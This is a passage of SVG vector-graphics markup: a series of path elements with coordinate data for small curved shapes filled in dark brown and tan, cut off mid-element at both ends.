.554-.617.509" style="fill:#2e180b"/><path d="M4.241,36.606c-.007.09.189.087.389.11l-.021.036a2.251,2.251,0,0,0-.682-.04.241.241,0,0,0-.116.345c.12.116.421.094.648.075,0,.018-.01.035-.013.053-.14-.006-.369-.017-.537-.034-.257-.025-.41.3-.26.417a.858.858,0,0,0,.726.02l-.006.055c-.19,0-.455.058-.633.076a.3.3,0,0,0-.264.419c.04.155.571.054.869-.038,0,.027,0,.056,0,.082s0,.025.006.04,0,.03,0,.044l-.007,0h0a.389.389,0,0,1-.075.014.1.1,0,0,1-.035,0H4.216l-.013,0c-.045-.009-.08-.033-.124-.038a.526.526,0,0,0-.149,0c-.04,0-.082.013-.124.021a.116.116,0,0,1-.032.008.824.824,0,0,0-.433.3l0,.005a.288.288,0,0,0-.03.129.5.5,0,0,0,.007.077.713.713,0,0,0,.018.08c.007.016.018.035.025.052a.476.476,0,0,0,.053.07.177.177,0,0,0,.039.031,1.081,1.081,0,0,0,.236.111.706.706,0,0,0,.338.064,1.618,1.618,0,0,0,.372-.12l.053-.021a.381.381,0,0,1,.058-.018.6.6,0,0,1,.094-.01.106.106,0,0,1,.032,0c.007,0,.016,0,.024,0a1.437,1.437,0,0,0,.29.033h.145a1.379,1.379,0,0,0,.2-.019l.11-.019a1.926,1.926,0,0,0,.424-.185c.053-.028.109-.06.165-.094l.052-.031a.909.909,0,0,0,.087-.052c.034-.021.068-.041.1-.061s.059-.034.086-.052c.15-.095.281-.179.374-.234a3.375,3.375,0,0,1,.747-.338c.055-.014.129-.03.213-.048.2-.043.466-.084.71-.12.1-.013.206-.026.3-.034s.192-.021.256-.023a1.77,1.77,0,0,0,.511-.085.887.887,0,0,0,.352-.211.093.093,0,0,1,.021-.023.211.211,0,0,0,.028-.037.086.086,0,0,0,.02-.027.832.832,0,0,0,.05-.076.769.769,0,0,0,.071-.619,1.235,1.235,0,0,0-.06-.155.808.808,0,0,0-.177-.237.933.933,0,0,0-.169-.125,1.141,1.141,0,0,0-.258-.1,1.449,1.449,0,0,0-.356-.046c-.141,0-.4.015-.671.033L8,36.056c-.16.008-.3.016-.385.015-.039,0-.083,0-.132,0-.34,0-.955.035-1.081.053-.063.006-.167.008-.278.008-.03,0-.061,0-.089,0s-.068,0-.1,0-.054,0-.077,0-.03,0-.046,0l-.127,0c-.09,0-.159.011-.325.033a.51.51,0,0,0-.085.017,1.008,1.008,0,0,0-.135.055c-.036.014-.07.035-.1.051l-.05.031a.933.933,0,0,0-.747.289" style="fill:#2e180b"/><path d="M21.708,41.422c-.064,0-.053-.139-.061-.282l-.027.013a1.6,1.6,0,0,1,0,.488.172.172,0,0,1-.25.067c-.077-.091-.048-.3-.025-.465l-.038.007c0,.1,0,.263,0,.384.006.184-.233.278-.309.166a.62.62,0,0,1,.018-.518h-.039c-.011.136-.062.322-.083.449a.215.215,0,0,1-.31.168c-.108-.035-.013-.409.067-.617H20.59a.229.229,0,0,1-.028-.007c-.01,0-.021,0-.032,0v0l0,0a.338.338,0,0,0-.013.053.1.1,0,0,0,0,.025v.017a.809.809,0,0,1,.023.091.358.358,0,0,1-.007.105.738.738,0,0,1-.02.088.081.081,0,0,0-.007.022.594.594,0,0,1-.229.295h0a.222.222,0,0,1-.094.016c-.018,0-.037,0-.054-.008a.518.518,0,0,1-.056-.017c-.012-.006-.024-.014-.036-.019a.389.389,0,0,1-.047-.042.146.146,0,0,1-.021-.028.843.843,0,0,1-.068-.173.5.5,0,0,1-.03-.245,1.211,1.211,0,0,1,.1-.259l.018-.037a.288.288,0,0,0,.015-.04.416.416,0,0,0,.012-.067.169.169,0,0,0,0-.023.109.109,0,0,0,0-.017A.959.959,0,0,1,20,40.808c0-.033,0-.067.006-.1a1.039,1.039,0,0,1,.022-.14l.019-.077A1.368,1.368,0,0,1,20.2,40.2c.021-.037.048-.075.073-.114.01-.012.018-.025.025-.035a.571.571,0,0,1,.041-.06l.048-.067c.015-.021.026-.041.04-.059.075-.1.141-.191.184-.255a2.4,2.4,0,0,0,.275-.517c.012-.039.027-.09.043-.15.04-.14.081-.327.118-.5.014-.074.028-.145.037-.21s.024-.137.028-.182a1.311,1.311,0,0,1,.083-.359.644.644,0,0,1,.166-.241.09.09,0,0,0,.018-.015.246.246,0,0,1,.027-.017.07.07,0,0,1,.021-.014c.016-.012.038-.021.056-.032a.552.552,0,0,1,.444-.023,1.162,1.162,0,0,1,.109.05.564.564,0,0,1,.159.137.619.619,0,0,1,.081.127.747.747,0,0,1,.059.187,1.05,1.05,0,0,1,.017.255c-.005.1-.028.288-.054.476-.007.066-.017.135-.025.2-.013.113-.024.211-.027.274,0,.027,0,.059-.008.094-.018.241-.067.677-.086.766-.006.045-.013.12-.018.2,0,.022,0,.045,0,.064s0,.049,0,.071a.461.461,0,0,1,0,.054v.032c0,.03-.005.06-.008.091-.007.064-.015.113-.038.231a.308.308,0,0,1-.017.058.67.67,0,0,1-.045.094c-.012.026-.027.048-.04.071l-.025.035c.056.124-.163.515-.239.518" style="fill:#2e180b"/><path d="M14.951,40.55c.023.061.149,0,.284-.049l0,.029a1.615,1.615,0,0,0-.452.186.173.173,0,0,0,.033.257c.113.037.3-.07.44-.152l.008.038c-.091.039-.242.1-.356.144-.173.064-.17.321-.038.349a.618.618,0,0,0,.473-.212l.014.037c-.122.061-.275.179-.384.245a.216.216,0,0,0-.04.351c.073.087.384-.142.547-.294l.023.055.017.022.015.029,0,0,0,0a.28.28,0,0,1-.043.032.146.146,0,0,1-.023.01l-.007,0-.01,0c-.031.008-.061,0-.092.014a.4.4,0,0,0-.1.045c-.024.016-.049.034-.074.053a.058.058,0,0,1-.017.014.6.6,0,0,0-.188.324v0a.22.22,0,0,0,.02.093.364.364,0,0,0,.028.047.437.437,0,0,0,.037.046c.01.009.022.017.031.026a.614.614,0,0,0,.057.029.181.181,0,0,0,.035.007.765.765,0,0,0,.185,0,.5.5,0,0,0,.238-.064,1.154,1.154,0,0,0,.2-.193l.028-.029a.206.206,0,0,1,.031-.029.355.355,0,0,1,.058-.036.044.044,0,0,1,.021-.007l.016-.006a1,1,0,0,0,.2-.069c.03-.013.061-.029.093-.044a1.122,1.122,0,0,0,.122-.073c.021-.014.042-.029.064-.046a1.416,1.416,0,0,0,.215-.25c.025-.034.052-.073.077-.111l.025-.037a.679.679,0,0,0,.039-.06c.015-.024.031-.047.044-.069s.027-.04.039-.061c.067-.107.125-.2.168-.265a2.41,2.41,0,0,1,.375-.449c.032-.026.073-.06.122-.1.116-.089.274-.2.419-.3.064-.04.125-.08.181-.114s.118-.073.159-.094a1.237,1.237,0,0,0,.3-.213.637.637,0,0,0,.161-.244.18.18,0,0,1,.006-.022.114.114,0,0,0,.007-.032.064.064,0,0,0,0-.023c0-.02.006-.043.009-.065a.553.553,0,0,0-.147-.419.838.838,0,0,0-.086-.082.585.585,0,0,0-.187-.1.661.661,0,0,0-.148-.027.775.775,0,0,0-.2.016,1.05,1.05,0,0,0-.243.08c-.092.042-.255.135-.42.229-.059.032-.119.066-.171.1-.1.055-.187.1-.244.129l-.084.041c-.217.109-.6.319-.678.369-.039.023-.106.057-.176.091l-.059.025c-.021.011-.044.021-.063.03l-.049.023c-.012,0-.02.01-.03.014-.027.012-.053.026-.082.041-.056.03-.1.057-.2.122a.371.371,0,0,0-.049.037c-.024.023-.047.05-.07.077s-.034.045-.049.064l-.024.037c-.136-.006-.417.344-.39.416" style="fill:#2e180b"/><path d="M18.139,47.192c-.091,0-.074-.2-.085-.4l-.038.019a2.239,2.239,0,0,1,0,.684.241.241,0,0,1-.351.093c-.108-.127-.067-.426-.034-.651l-.054.01c0,.139-.006.368,0,.538.009.257-.327.389-.433.232A.87.87,0,0,1,17.167,47l-.055,0c-.015.19-.087.451-.116.628a.3.3,0,0,1-.434.237c-.153-.049-.018-.573.093-.865h-.083a.306.306,0,0,0-.038-.01c-.015,0-.03,0-.045-.005l0,.006v0a.344.344,0,0,0-.018.074.083.083,0,0,0,0,.035l0,.011,0,.013c.006.045.028.083.031.127a.556.556,0,0,1-.009.148c-.007.04-.018.082-.029.123a.081.081,0,0,0-.01.031.824.824,0,0,1-.322.414l0,0a.331.331,0,0,1-.131.022.633.633,0,0,1-.076-.012c-.029-.006-.051-.016-.078-.024s-.034-.02-.051-.027a.548.548,0,0,1-.067-.058.286.286,0,0,1-.028-.04,1.15,1.15,0,0,1-.1-.243.715.715,0,0,1-.042-.342,1.594,1.594,0,0,1,.143-.364l.024-.051a.413.413,0,0,0,.022-.057.533.533,0,0,0,.015-.094.069.069,0,0,0,0-.032c0-.006,0-.016,0-.023a1.342,1.342,0,0,1-.015-.292c0-.046.005-.095.008-.145a1.574,1.574,0,0,1,.031-.2c.009-.036.017-.071.027-.11a2.021,2.021,0,0,1,.21-.41c.032-.051.068-.105.1-.158.012-.019.024-.037.035-.051.018-.031.038-.056.057-.083s.045-.065.067-.094.037-.058.057-.083c.105-.143.2-.269.257-.358a3.407,3.407,0,0,0,.386-.724c.017-.055.038-.127.061-.21.055-.2.112-.46.164-.7.021-.1.039-.205.054-.3s.032-.192.038-.255a1.786,1.786,0,0,1,.117-.5.89.89,0,0,1,.232-.338.088.088,0,0,0,.025-.02.25.25,0,0,1,.04-.025.068.068,0,0,1,.027-.018.88.88,0,0,1,.08-.046.767.767,0,0,1,.621-.031,1.289,1.289,0,0,1,.153.069.806.806,0,0,1,.223.192.906.906,0,0,1,.115.177,1.184,1.184,0,0,1,.082.263,1.523,1.523,0,0,1,.023.359c-.006.141-.04.4-.075.667-.011.092-.024.187-.035.272-.018.159-.034.3-.039.384,0,.037-.007.082-.009.132-.027.338-.1.95-.122,1.075-.009.062-.018.166-.025.276,0,.031,0,.062,0,.089s0,.068-.006.1,0,.054,0,.076,0,.03,0,.046c0,.041-.007.083-.011.127-.01.09-.022.158-.054.323a.48.48,0,0,1-.023.083,1.117,1.117,0,0,1-.063.131c-.017.035-.039.068-.057.1l-.034.049a.93.93,0,0,1-.336.727" style="fill:#d9b08c"/><path d="M10.006,45.686c.031.085.208,0,.4-.069l0,.042a2.206,2.206,0,0,0-.633.261.241.241,0,0,0,.045.359c.16.053.421-.1.617-.213,0,.018.007.036.011.054-.128.055-.339.144-.5.2-.243.089-.238.449-.053.489a.865.865,0,0,0,.663-.3l.018.052c-.169.086-.384.251-.537.344a.3.3,0,0,0-.056.491c.1.123.538-.2.765-.411.012.025.023.052.034.076a.371.371,0,0,0,.023.032c.008.013.014.027.021.04l0,.005,0,0a.324.324,0,0,1-.062.044.085.085,0,0,1-.031.014l-.01,0-.013,0c-.045.011-.087.005-.13.018a.591.591,0,0,0-.133.064,1.155,1.155,0,0,0-.1.074.127.127,0,0,1-.025.021.826.826,0,0,0-.263.453v0a.3.3,0,0,0,.03.13.477.477,0,0,0,.039.066.557.557,0,0,0,.052.064c.013.013.031.025.044.037a.533.533,0,0,0,.079.04.323.323,0,0,0,.047.011,1.089,1.089,0,0,0,.261,0,.7.7,0,0,0,.334-.09,1.679,1.679,0,0,0,.283-.269l.038-.041a.346.346,0,0,1,.045-.042.47.47,0,0,1,.081-.05.075.075,0,0,1,.029-.011.063.063,0,0,1,.023-.008,1.274,1.274,0,0,0,.275-.1l.132-.061a1.7,1.7,0,0,0,.169-.1l.092-.065a2,2,0,0,0,.3-.35c.036-.048.072-.1.109-.156.012-.018.024-.036.033-.052a.817.817,0,0,0,.056-.084c.021-.033.043-.066.062-.1s.038-.056.055-.084c.093-.151.174-.284.235-.373a3.389,3.389,0,0,1,.526-.63c.044-.036.1-.083.172-.135.162-.125.383-.277.587-.415.088-.058.174-.113.253-.161s.165-.1.222-.132a1.758,1.758,0,0,0,.423-.3.878.878,0,0,0,.225-.342.193.193,0,0,1,.009-.031.263.263,0,0,0,.01-.046.087.087,0,0,0,.006-.032.645.645,0,0,0,.012-.091.768.768,0,0,0-.205-.588,1.335,1.335,0,0,0-.121-.115.785.785,0,0,0-.262-.134.822.822,0,0,0-.207-.04,1.1,1.1,0,0,0-.275.023,1.457,1.457,0,0,0-.34.113c-.128.059-.359.189-.59.32-.082.045-.165.093-.239.136-.141.076-.262.142-.341.179-.035.017-.074.038-.119.059-.3.152-.844.446-.95.517-.055.031-.149.08-.247.127-.028.014-.058.024-.082.035s-.062.029-.089.043-.05.021-.069.032-.028.013-.043.018l-.114.059c-.078.043-.138.079-.278.171a.474.474,0,0,0-.069.053,1.278,1.278,0,0,0-.1.107c-.026.029-.048.062-.069.09s-.023.034-.033.051c-.192-.008-.585.483-.547.583" style="fill:#d9b08c"/><path d="M28.116,42.454c-.058.03-.108-.1-.177-.228l-.019.024a1.6,1.6,0,0,1,.21.441c0,.118-.132.2-.2.169-.108-.048-.175-.253-.224-.409l-.031.024c.042.09.11.239.167.345.085.163-.09.352-.207.284a.615.615,0,0,1-.207-.475c-.012.006-.024.013-.036.018.049.127.085.317.121.44.054.187-.085.269-.207.287s-.188-.363-.207-.585l-.054.025a.216.216,0,0,0-.027.005c-.011,0-.021.009-.031.011v.007a.319.319,0,0,0,.011.054.076.076,0,0,0,.011.022l0,.007.006.008c.018.028.044.044.059.072a.371.371,0,0,1,.04.1.806.806,0,0,1,.02.088.056.056,0,0,0,0,.022.588.588,0,0,1-.079.366l0,0a.2.2,0,0,1-.076.055c-.018.005-.036.013-.053.016a.409.409,0,0,1-.058.009l-.041,0a.305.305,0,0,1-.061-.017.128.128,0,0,1-.03-.017A.748.748,0,0,1,26.6,43.5a.509.509,0,0,1-.133-.207,1.08,1.08,0,0,1-.021-.278v-.04a.212.212,0,0,0,0-.044.521.521,0,0,0-.019-.065.04.04,0,0,0-.011-.019.031.031,0,0,0-.008-.015.973.973,0,0,1-.1-.183l-.04-.1a1.258,1.258,0,0,1-.04-.135c-.006-.025-.011-.051-.017-.078a1.45,1.45,0,0,1,.009-.329c0-.043.011-.089.018-.134l.006-.044a.526.526,0,0,1,.012-.071l.013-.081c.005-.025.007-.048.011-.071.023-.125.044-.234.055-.309a2.464,2.464,0,0,0,.023-.585c0-.041-.014-.094-.025-.154-.026-.144-.071-.33-.111-.5-.02-.073-.039-.144-.058-.207s-.038-.132-.054-.175a1.271,1.271,0,0,1-.081-.36.634.634,0,0,1,.045-.289.1.1,0,0,0,.01-.021.14.14,0,0,1,.017-.028.076.076,0,0,1,.012-.02.645.645,0,0,1,.037-.054.544.544,0,0,1,.391-.213,1.14,1.14,0,0,1,.118,0,.578.578,0,0,1,.2.055.633.633,0,0,1,.127.078.787.787,0,0,1,.135.144,1.045,1.045,0,0,1,.126.223c.04.092.1.27.158.452.022.063.043.128.063.186.037.108.069.2.093.258.011.025.021.056.034.088.088.226.233.64.255.728.014.043.041.113.07.186.008.02.018.04.026.058s.019.045.027.065.016.035.021.05.008.02.013.03c.011.027.022.055.032.085a2.3,2.3,0,0,1,.065.224.329.329,0,0,1,.012.061.884.884,0,0,1,0,.1c0,.028,0,.056-.006.082l-.007.042a.662.662,0,0,1,.009.57" style="fill:#d9b08c"/><path d="M21.6,44.5c.047.045.133-.067.235-.168l.011.028a1.6,1.6,0,0,0-.326.364.172.172,0,0,0,.141.217c.117-.016.239-.193.33-.328l.023.031c-.065.075-.174.2-.258.284-.128.132-.014.363.117.33.158-.037.27-.231.335-.4l.028.028c-.083.108-.17.28-.24.387a.217.217,0,0,0,.117.334c.1.047.284-.3.365-.5l.044.038a.218.218,0,0,0,.025.014c.009.005.017.014.026.019v.007a.3.3,0,0,1-.026.048.077.077,0,0,1-.017.019l0,.006-.007.006c-.025.02-.054.03-.078.052a.452.452,0,0,0-.066.082.846.846,0,0,0-.043.079.145.145,0,0,1-.009.022.585.585,0,0,0-.029.372l0,0a.208.208,0,0,0,.058.075c.016.01.031.022.046.03a.5.5,0,0,0,.053.025c.012,0,.028.006.039.01a.462.462,0,0,0,.064,0,.167.167,0,0,0,.035-.007.828.828,0,0,0,.166-.083.517.517,0,0,0,.187-.16,1.214,1.214,0,0,0,.1-.261l.012-.039a.238.238,0,0,1,.016-.04.353.353,0,0,1,.036-.057.087.087,0,0,1,.016-.017s.008-.007.012-.012a.9.9,0,0,0,.147-.146c.022-.026.043-.053.066-.081A1.207,1.207,0,0,0,23.425,45l.038-.07a1.515,1.515,0,0,0,.085-.318c.007-.043.014-.088.021-.134l.006-.043a.616.616,0,0,0,.009-.072c0-.028.008-.056.01-.081s.007-.048.01-.071c.012-.126.024-.237.035-.313a2.441,2.441,0,0,1,.143-.568c.017-.036.04-.084.068-.139.066-.13.161-.3.249-.449.039-.065.078-.127.113-.182s.075-.117.1-.153a1.278,1.278,0,0,0,.18-.323.629.629,0,0,0,.039-.289.066.066,0,0,1,0-.023.136.136,0,0,0-.008-.032.044.044,0,0,0-.006-.023c0-.02-.014-.042-.021-.062a.542.542,0,0,0-.313-.314.9.9,0,0,0-.114-.037.57.57,0,0,0-.21-.006.7.7,0,0,0-.145.039.83.83,0,0,0-.17.1,1.071,1.071,0,0,0-.183.177c-.065.078-.172.232-.28.389-.039.054-.078.11-.112.16-.067.093-.124.173-.164.222l-.058.075c-.148.191-.4.547-.451.626-.025.036-.07.1-.119.158-.013.017-.029.033-.042.048s-.03.037-.043.055-.026.029-.035.041l-.021.026-.055.072c-.038.053-.064.094-.126.2a.256.256,0,0,0-.028.055.826.826,0,0,0-.03.1c-.008.027-.012.055-.017.079s0,.029,0,.043a.66.66,0,0,0-.172.544" style="fill:#d9b08c"/><path d="M27.766,49.192c-.081.042-.152-.143-.249-.319l-.026.033a2.229,2.229,0,0,1,.294.618c0,.165-.184.277-.275.236-.153-.067-.245-.354-.314-.572l-.043.033c.057.127.154.334.233.484.12.229-.125.493-.289.4a.86.86,0,0,1-.291-.666l-.049.026c.067.178.116.444.168.616.077.263-.119.378-.289.4s-.266-.509-.291-.82l-.076.035c-.014,0-.025,0-.039.008s-.029.011-.042.015v.01a.351.351,0,0,0,.016.075.092.092,0,0,0,.014.032l0,.01.006.01c.026.039.061.063.084.1a.557.557,0,0,1,.056.136c.011.04.019.082.027.124a.119.119,0,0,0,0,.032.832.832,0,0,1-.111.513l0,0a.311.311,0,0,1-.108.076.716.716,0,0,1-.075.023.566.566,0,0,1-.081.012l-.057,0a.72.72,0,0,1-.086-.022.232.232,0,0,1-.042-.025,1.1,1.1,0,0,1-.192-.176.722.722,0,0,1-.187-.291,1.646,1.646,0,0,1-.029-.389v-.057a.286.286,0,0,0,0-.06.463.463,0,0,0-.026-.092.084.084,0,0,0-.015-.028c0-.007-.007-.014-.011-.021a1.365,1.365,0,0,1-.14-.256c-.018-.042-.037-.088-.056-.134a1.458,1.458,0,0,1-.056-.19c-.009-.035-.016-.071-.024-.109a1.94,1.94,0,0,1,.012-.461c.006-.061.015-.125.025-.189,0-.021.006-.043.009-.061a.979.979,0,0,1,.015-.1c.007-.039.013-.078.019-.113s.01-.068.016-.1c.033-.174.061-.327.077-.433a3.42,3.42,0,0,0,.033-.821c-.008-.055-.02-.13-.036-.214-.036-.2-.1-.463-.156-.7-.027-.1-.054-.2-.08-.289s-.054-.187-.076-.246a1.752,1.752,0,0,1-.113-.506.9.9,0,0,1,.063-.406.116.116,0,0,0,.014-.027.205.205,0,0,1,.023-.04.07.07,0,0,1,.017-.028c.014-.026.035-.051.052-.076a.767.767,0,0,1,.547-.3,1.154,1.154,0,0,1,.167,0,.809.809,0,0,1,.285.076.971.971,0,0,1,.18.11,1.106,1.106,0,0,1,.188.2,1.5,1.5,0,0,1,.177.312c.055.13.138.38.221.633.031.089.061.18.087.261.053.152.1.282.131.362.016.036.031.078.049.123.123.317.326.9.357,1.022.019.059.056.158.1.26a.884.884,0,0,0,.037.081c.011.032.026.063.037.092s.022.049.03.07.011.028.019.042c.014.039.029.077.044.119.03.086.049.152.091.314a.414.414,0,0,1,.016.085.88.88,0,0,1,0,.145c0,.039,0,.079-.007.114s-.007.04-.011.059a.927.927,0,0,1,.014.8" style="fill:#2e180b"/><path d="M20.6,51.033c.066.062.186-.095.329-.235l.015.038a2.242,2.242,0,0,0-.457.509.241.241,0,0,0,.2.3c.166-.021.336-.271.463-.46l.033.044c-.091.1-.243.277-.361.4-.18.184-.02.508.164.463.221-.054.378-.326.469-.556l.039.039c-.116.151-.238.392-.336.543a.3.3,0,0,0,.163.467c.147.066.4-.413.512-.7l.063.054c.012.008.023.011.035.019s.024.018.036.027l0,.006v0a.426.426,0,0,1-.036.068.093.093,0,0,1-.023.025L21.9,52.1l-.009.008c-.037.03-.077.043-.11.074a.571.571,0,0,0-.092.115c-.022.034-.042.072-.062.111a.1.1,0,0,1-.012.029.82.82,0,0,0-.04.523l0,.005a.3.3,0,0,0,.081.1.664.664,0,0,0,.065.043.636.636,0,0,0,.075.034c.016.006.037.009.055.014a.52.52,0,0,0,.088,0,.216.216,0,0,0,.048-.01,1.178,1.178,0,0,0,.234-.116.7.7,0,0,0,.261-.225,1.634,1.634,0,0,0,.139-.365l.016-.055a.363.363,0,0,1,.022-.056.5.5,0,0,1,.052-.08.069.069,0,0,1,.022-.023c0-.007.011-.011.017-.017a1.339,1.339,0,0,0,.206-.206c.03-.035.061-.074.092-.112a1.7,1.7,0,0,0,.108-.166c.018-.032.036-.064.054-.1a1.958,1.958,0,0,0,.119-.445c.011-.06.021-.124.03-.188l.009-.061c.006-.034.009-.068.012-.1s.01-.078.015-.114.01-.068.013-.1c.018-.177.034-.331.049-.438a3.4,3.4,0,0,1,.2-.8c.024-.053.057-.12.1-.2.092-.183.225-.416.349-.629.054-.091.108-.178.158-.255s.1-.164.144-.215a1.8,1.8,0,0,0,.251-.452.886.886,0,0,0,.054-.407.11.11,0,0,1,0-.031.24.24,0,0,0-.012-.044.074.074,0,0,0-.009-.033.781.781,0,0,0-.028-.086.766.766,0,0,0-.44-.442,1.217,1.217,0,0,0-.158-.05.772.772,0,0,0-.3-.008.873.873,0,0,0-.2.054,1.082,1.082,0,0,0-.238.14,1.5,1.5,0,0,0-.257.249c-.09.109-.241.326-.393.545-.053.076-.109.155-.157.225-.093.131-.173.243-.229.31-.024.03-.05.067-.081.105-.208.269-.568.768-.633.878-.034.052-.1.136-.167.222-.018.023-.04.047-.058.067s-.043.053-.062.077a.736.736,0,0,0-.048.059c-.012.011-.019.023-.03.035l-.078.1c-.052.072-.089.131-.176.275a.55.55,0,0,0-.039.077.978.978,0,0,0-.041.139c-.011.038-.017.077-.024.112l-.008.059a.932.932,0,0,0-.239.764" style="fill:#2e180b"/><path d="M35.232,40.4c-.039.052-.141-.045-.258-.128l-.006.03a1.58,1.58,0,0,1,.38.3.172.172,0,0,1-.1.238c-.119,0-.267-.152-.379-.271a.384.384,0,0,1-.018.035c.076.063.2.167.3.239.148.109.072.355-.062.345-.163-.012-.3-.186-.394-.338l-.024.032c.1.093.213.249.3.344a.217.217,0,0,1-.061.348c-.095.063-.328-.245-.44-.437l-.039.045L34.4,41.2c-.007.007-.014.016-.021.022l0,0v0a.22.22,0,0,0,.033.043.07.07,0,0,0,.019.016l.006.005.007.005a.837.837,0,0,1,.085.039.418.418,0,0,1,.079.071.674.674,0,0,1,.056.071.08.08,0,0,0,.013.019.584.584,0,0,1,.087.363v0a.236.236,0,0,1-.046.083.351.351,0,0,1-.04.037.525.525,0,0,1-.049.033c-.011.006-.026.011-.037.016a.518.518,0,0,1-.062.012.206.206,0,0,1-.035,0,.781.781,0,0,1-.178-.055.492.492,0,0,1-.21-.129,1.135,1.135,0,0,1-.139-.241l-.018-.036a.213.213,0,0,0-.022-.037.344.344,0,0,0-.045-.051.054.054,0,0,0-.019-.013c0-.005-.009-.007-.013-.011a.919.919,0,0,1-.169-.12l-.078-.069a.967.967,0,0,1-.095-.1l-.049-.063a1.364,1.364,0,0,1-.135-.3c-.015-.041-.029-.085-.043-.129l-.013-.041c-.008-.024-.014-.047-.02-.07s-.017-.053-.023-.079-.015-.046-.021-.069c-.033-.122-.062-.229-.085-.3a2.434,2.434,0,0,0-.232-.537c-.023-.034-.054-.078-.09-.128-.085-.117-.207-.267-.318-.4-.049-.058-.1-.113-.141-.162s-.092-.1-.125-.134a1.257,1.257,0,0,1-.229-.29.635.635,0,0,1-.085-.28.088.088,0,0,0,0-.023.127.127,0,0,1,0-.032.062.062,0,0,1,0-.024.553.553,0,0,1,.27-.425.941.941,0,0,1,.1-.055.613.613,0,0,1,.207-.039.71.71,0,0,1,.149.015.82.82,0,0,1,.184.072,1.042,1.042,0,0,1,.21.145c.076.067.207.2.339.339.047.047.094.1.136.141.081.081.15.151.2.192.02.018.043.041.069.064.177.166.488.476.545.546.031.033.086.084.144.137a.574.574,0,0,0,.049.04c.017.018.036.033.052.048a.37.37,0,0,1,.04.036c.01.006.017.015.026.021l.066.064a2.209,2.209,0,0,1,.156.172.6.6,0,0,1,.036.05.684.684,0,0,1,.045.094c.012.025.02.052.03.075l.012.041a.665.665,0,0,1,.255.51" style="fill:#2e180b"/><path d="M30.119,45.148c.062.019.091-.119.139-.253l.021.02a1.605,1.605,0,0,0-.136.469.173.173,0,0,0,.221.135c.1-.066.132-.279.156-.439l.034.018c-.026.1-.071.253-.108.367-.059.175.144.333.249.248a.624.624,0,0,0,.129-.5l.037.013c-.028.133-.032.326-.048.453-.024.194.127.252.249.249s.129-.387.112-.609l.057.015c.01,0,.018,0,.028,0a.192.192,0,0,1,.032.005v.007a.23.23,0,0,1,0,.054.056.056,0,0,1-.007.024v.008l0,.009c-.014.03-.036.051-.048.08a.437.437,0,0,0-.023.1.888.888,0,0,0,0,.09.089.089,0,0,1,0,.023.587.587,0,0,0,.136.349l0,0a.2.2,0,0,0,.085.041.347.347,0,0,0,.055.008.375.375,0,0,0,.058,0c.013,0,.027-.007.04-.008a.51.51,0,0,0,.058-.026.261.261,0,0,0,.027-.022.825.825,0,0,0,.115-.146.514.514,0,0,0,.1-.226,1.125,1.125,0,0,0-.025-.278l0-.04a.344.344,0,0,1,0-.043.32.32,0,0,1,.009-.068.052.052,0,0,1,.007-.021s0-.01,0-.016a.883.883,0,0,0,.069-.2c.009-.032.017-.066.024-.1a1.009,1.009,0,0,0,.018-.14l0-.08a1.413,1.413,0,0,0-.062-.323c-.01-.042-.025-.086-.038-.13l-.014-.041a.465.465,0,0,0-.023-.069l-.026-.078c-.008-.024-.014-.046-.023-.068-.042-.119-.08-.224-.1-.3a2.417,2.417,0,0,1-.117-.572c0-.041,0-.094,0-.156,0-.147.016-.337.029-.513.007-.075.015-.147.024-.212s.016-.138.025-.183a1.227,1.227,0,0,0,.021-.368.627.627,0,0,0-.091-.278.127.127,0,0,1-.013-.019.155.155,0,0,0-.021-.025.054.054,0,0,0-.015-.018c-.013-.016-.03-.032-.045-.047a.549.549,0,0,0-.419-.148c-.038,0-.078.009-.118.017a.564.564,0,0,0-.192.086.682.682,0,0,0-.114.1.766.766,0,0,0-.109.164,1.017,1.017,0,0,0-.089.24c-.024.1-.054.283-.084.471-.01.066-.022.134-.031.193-.019.113-.037.21-.051.271-.006.026-.012.057-.02.092-.05.237-.127.67-.135.76-.006.044-.022.118-.038.194,0,.021-.012.043-.017.061s-.011.048-.016.069-.01.038-.013.053l-.008.032c-.006.029-.012.058-.018.089-.011.063-.017.113-.028.232a.305.305,0,0,0,0,.062.761.761,0,0,0,.017.1c0,.028.013.055.019.08s.009.027.014.04a.662.662,0,0,0,.082.565" style="fill:#2e180b"/><path d="M37.6,46.711c-.056.072-.2-.063-.363-.179l-.009.04a2.277,2.277,0,0,1,.534.43.241.241,0,0,1-.147.332c-.166.006-.375-.213-.531-.38a.452.452,0,0,1-.025.049c.108.089.285.235.421.335.207.154.1.5-.088.484-.227-.018-.425-.261-.551-.473-.012.015-.022.03-.034.044.139.131.3.349.419.482a.3.3,0,0,1-.085.488c-.134.088-.46-.344-.619-.612l-.053.064c-.011.01-.02.014-.031.023s-.02.023-.032.033l0,.006,0,0a.391.391,0,0,0,.046.06.09.09,0,0,0,.027.022l.008.008.012.006c.039.024.082.03.119.055a.6.6,0,0,1,.11.1c.027.03.052.065.078.1a.075.075,0,0,0,.018.027.836.836,0,0,1,.123.51l0,0a.3.3,0,0,1-.065.116.552.552,0,0,1-.056.053.738.738,0,0,1-.068.046c-.016.008-.036.015-.052.022a.592.592,0,0,1-.088.017.274.274,0,0,1-.049,0,1.123,1.123,0,0,1-.249-.076.72.72,0,0,1-.3-.181,1.582,1.582,0,0,1-.194-.338l-.026-.051a.286.286,0,0,0-.031-.052.53.53,0,0,0-.063-.072.076.076,0,0,0-.026-.018c0-.007-.013-.01-.019-.014a1.351,1.351,0,0,1-.237-.171c-.035-.029-.071-.062-.108-.095a1.735,1.735,0,0,1-.134-.147l-.068-.089a1.877,1.877,0,0,1-.19-.421c-.021-.056-.04-.118-.059-.179l-.018-.059a.626.626,0,0,1-.029-.1c-.011-.038-.023-.076-.033-.111s-.021-.064-.028-.1c-.048-.171-.088-.321-.12-.424a3.388,3.388,0,0,0-.326-.753c-.032-.047-.075-.109-.126-.178-.12-.167-.289-.375-.445-.566-.069-.08-.136-.158-.2-.226s-.129-.145-.175-.189a1.732,1.732,0,0,1-.321-.406.876.876,0,0,1-.119-.392.112.112,0,0,0,0-.032.258.258,0,0,1,.005-.046.073.073,0,0,1,0-.033c0-.029.009-.061.014-.091a.769.769,0,0,1,.363-.506,1.383,1.383,0,0,1,.149-.075.775.775,0,0,1,.29-.055.838.838,0,0,1,.209.021,1.083,1.083,0,0,1,.258.1,1.484,1.484,0,0,1,.294.2c.107.092.29.282.474.474.066.066.133.136.192.2.113.113.21.211.276.269.029.025.06.057.1.09.249.231.683.667.764.765.043.046.12.118.2.192l.069.057c.024.024.05.046.073.066s.041.035.057.05.023.021.036.031c.03.028.06.056.092.088a3.23,3.23,0,0,1,.218.243.441.441,0,0,1,.051.069.806.806,0,0,1,.063.132,1.013,1.013